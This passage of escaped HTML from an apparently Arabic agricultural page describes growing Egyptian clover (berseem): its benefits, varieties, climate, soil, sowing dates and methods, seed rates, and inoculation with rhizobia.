large;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cstrong\u003Eدور البرسيم المصرى فى الزراعة المصرية .. \u003C\/strong\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cstrong\u003Eيعتبر المسئول الأول عن تحقيق استدامة خصوبة الأراضى المصرية منذ ما يزيد على خمسة الأف سنة حيث ..\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;يضيف للتربة 45-90 كجم آزوت للفدان بما يعادل 300-600\u0026nbsp;كجم سماد يحتوى على 15% آزوت .\u003Cspan\u003E\u003Cstrong\u003E \u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;كما أنة يضيف الآزوت العضوى والدوبال والمواد العضوية التى تحسن الخواص الطبيعية للتربة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;يعتبر محصول استصلاح واستزراع للأراضى الهاشمية حيث يتم استخدامة فى دورة محصول الأرز .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\n كما يعتبر المحصول المصرى أفضل المحاصيل البقولية وأكفأها فى تحقيق نظام \nتعاقب زراعى مستدام مع المحاصيل النجيلية منذ ما يزيد عن خمسة الأف سنة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;كذلك\n هو أهم الوسائل على الأطلاق فى التحكم فى مقاومتة للحشائش بصفة عامة \nوحشيشة الزمير والفلارس والصمة بصفة خاصة أقتصادياً وبيئياً ويرجع ذلك \nلعمليات الحش المتكررة مما لايعطى فرصة لتكوين بذور الحشائش .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;وأيضا\n من أهم المحاصيل التى كغذاء لنحل العسل وتخفيض المساحة المنزرعة برسيم عن \nحد معين أو منع زراعتة يعنى تدهور أو القضاء على ثروة مصر من نحل العسل.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\n كذلك يعتبر المحصول المسئول عن إعاده بناء الحشرات النافعة التى تعتبر \nأساس المقاومة البيولوجية والمحافظة على الأتزان البيولوجى لمقاومة الحشرات\n الضارة الذى أختل نتيجة الإفراط فى إستخدام المبيدات.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\n أيضا فهو أقل المحاصيل احتياجاً لعمليات الخدمة التى تنعدم فى حالة زراعتة\n بعد أرز مما يحافظ على بناء التربة وعدم حدوث نحر لها عن طريق المياه \nوالرياح والمحافظة على الميكروفلورا النافعة للتربة ويحقق مبدأ أقل حرث أو \nعدم الحرث الذى بدأ ينتشر فى العالم المتقدم\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;كذلك\n يعتبر أفضل محاصيل العلف إنتاجية ونوعية ومشاكلة تكاد تكون منعدمة \nبالمقارنة بالبرسيم الحجازى حيث يطلق على البرسيم المصرى فى كاليفورنيا \nالمحصول السحرى.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;وهو\n يوفر لمصر ماقيمتة حوالى 3.5 مليار دولار إذا ما تم الأستيراد علاوة على \nتدهور الثروة الحيوانية بعد أزدهارها فى عدم زراعة البرسيم .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: green;\"\u003Eأصناف البرسيم المصرى :\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;يوجد طرازين للبرسيم المصرى هما :-\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: purple;\"\u003E-\u0026nbsp;طراز وحيد الحشة :\u003C\/span\u003E مثل البرسيم الفحل.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: purple;\"\u003E-\u0026nbsp; طراز متعدد الحشات :\u003C\/span\u003E أى أن هذه الأصناف متعددة الحشات تعطى (4-7) حشات ومن أمثال ذلك صنف هلالى , جيزة 6, جميزة 1, جيزة 15, سخا 4, جيزة 10.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eالظروف الجوية الملائمة لزراعة البرسيم :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eالدراجة\n المثلى لإنبات ونمو البرسيم هى درجة 18-25 م ويقل إنبات البرسيم كثيراً \nعند أرتفاع درجات الحرارة عن 35 م كما أن انخفاض درجات الحرارة عن الحدود \nالمثلى يؤخر الإنبات ويضعف النمو.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eالتربة المناسبة :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتنجح\n زراعة البرسيم فى جميع أنواع الأراضى التى يمكنها الاحتفاظ بالرطوبة بينما\n لاتجود زراعتة فى الاراضى ذات مستوى الماء المرتفع (الغدقة ) أو المستوى \nالمرتفع من الملوحة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eميعاد الزراعة :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eأنسب ميعاد لزراعة البرسيم متعدد الحشات النصف الأول من شهر أكتوبر حيث أن التبكبير فى الزراعة عن هذا الميعاد يؤدى إلى :-\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E* تعرض البادرات إلى درجات حرارة عالية مما يؤدى إلى تأثيرها وموتها ويقال أن البرسيم \"طير\".\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;تعرض البادرات إلى منافسة قوية من الحشائش الصيفية مما يؤدى فى بعض الأحيان إلى حرث المساحة وإعادة زراعتها مرة أخرى .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;تعرض البادرات إلى المهاجمه لكثير من الحشرات بصفة خاصة دودة ورق القطن والدودة الخضراء.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;لن ينتج عن التبكير فى الزراعة زيادة فى الإنتاجية بالمقارنة بالزراعة فى الميعاد المناسب .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;نوعية\n العلف الناتج من الزراعة المبكرة أقل من الجود من العلف الناتج عن الزراعة\n فى الميعاد المناسب نتيجة لإصابة الأوراق بالحشرات ومنافسة الحشائش \nبالبرسيم.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;قلة عدد الحشات التى يمكن الحصول عليها خلال الموسم حيث أن تعرض البرسيم للحرارة مقلل من قدرتة على إعادة النمو لفترة طويلة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوتأخير فى الزراعة عن النصف الأول من نوفمبر يؤدى إلى:-\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;بطء\n النمو نتيجة لتعرض الباردات لدرجة حرارة منخفضة حيث أن الحشة الأولى يمكن \nالحصول عليها بعد 80-90 يوماً من ميعاد الزراعة المتأخر.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;تعرض\n الباردات للإحمرار نتيجة لانخفاض درجات الحرارة مما يستلزم إضافة معدلات \nأعلى من سماد السوبر فوسفات لتزيد من تحمل الباردات لدرجات الحرارة \nالمنخفضة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;انخفاض إنتاجية الفدان بالمقارنة بالزراعة فى الميعاد الأمثل بما قد يصل إلى 50%.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E إعداد الأرض للزراعة :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتحرث الأرض وتزحف جيداً ثم تقسم إلى شرائح أو أحواض مساحتها 0.5-1 قيراط لتسهيل عمليات الخدمة والرى.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eطرق الــــــــزراعة :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eأولاً: الزراعة على اللمعة :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيتم\n إعداد مهد ملائم للبذرة وذلك عن طريق الحرث المتعامد مع التزحيف لتصبح \nالأرض متوسطة النعومة مندمجة لدرجة متوسطة ومستوية حتى لاتتحرك البذرة \nلأسفل عند الرى حيث أن حجم البذرة صغير، ثم الأرض بالماء ببطء بحيث تتشبع \nالأرض بالمياة ثم تبذر البذور فى الماء مباشرة إذا كانت الأرض مستوية أو \nبعد إجراء عملية التلويط وهذة الطريقة غير مستحبة نظراً لاستخدام كميات \nكبيرة من المياة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eثانياً: الزراعة الجافة العفير:\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp; عفير بارد\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتحرث\n الأرض وتزحف وتقسم إلى أحواض ثم تنثر التقاوى نثراً جيداً باليد ثم يتم \nتغطيتها باستعمال زحافة ثم تروى مباشرة رية خفيفة وتفضل هذه الطريقة لقلة \nالمياه اللازمة لرية الزراعة ويفضل نقع البذور فى الماء لمدة 12 ساعة قبل \nالزراعة على أن يتم نشلها وجفافها قبل البذر .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E2-\u0026nbsp; عفير على سطور\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتزرع\n الأرض وتزحف وتقسم إلى أحواض وباستخدام آلة التسطير مع مراعاة ألا يتجاوز \nعمق البذرة 1.5-2 سم وأن تكون المسافة بين السطر والآخر 10-15 سم ثم تروى \nالأرض – هذه الطريقة تلائم الأراضى الرملية والأراضى الخفيفة وتفضل الزراعة\n الجافة عن الزراعة اللمعة لما فيها من ترشيد أستهلاك الماء وتوفير الماء \nلزراعة الأراضى الجديدة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp; معدل التقاوى : \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eفى\n حاله زراعه البرسيم الفحل لزراعه العلف الأخضر فإن الفدان يحتاج 15-20 كجم\n \/فدان وفى حاله الزراعه بغرض إنتاج البذرة يكون معدل التقاوى 10-15 كجم \n\/فدان .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eأما\n فى حاله البرسيم متعدد الحشات يستخدم معدل 15-25 كجم \/فدان بغرض الحصول \nعلى العلف الأخضر وتزداد الكميه فى حاله الزراعه المبكره والمتأخرة عن \nالميعاد الأمثل وفى حاله الأراضى الرملية والمتأثر\u0026nbsp; بالملوحة كماتقل الكمية\n المستخدمة فى حاله الزراعه تسطير إلى 60% وينصح بمعاملة البذرة بالعقدين \nالمناسب للبرسيم المصرى خاصة عند الزراعة فى الأراضى حديثه الأستصلاح .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eكيف يتم معامله التقاوى بالعقدين :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp;\u0026nbsp; كيس العقدين (200 جم) يكفى تقاوى فدان واحد للأراضى القديمة ويجب أن تزداد الكميه2-3 كيس للأراضى الجديدة وحديثة الأستصلاح .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2-\u0026nbsp;\u0026nbsp; يتم تحضير محلول صمغى (50 جم\/ 2 كوب ماء دافى ) أو محلول سكرى (4 ملاعق سكر تذاب فى 2 كوب ماء )\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E3-\u0026nbsp;\u0026nbsp;\n يتم وضع فرشة بلاستيك كبيرة فى مكان مظلل أو فى الصباح الباكر ثم يوضع \nعليها التقاوى المراد تلقيحها ثم تنسم كلها بالمحلول الصمغى أو السكرى حيث \nيتم تبليل كل البذور ثم يفتح كيس العقدين بعد التأكد من تاريخ صلاحيته على \nالعبوة ويضاف على البذور ويتم الخلط جيداً لضمان توزيع كل محتويات الكيس \nعلى البذرة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 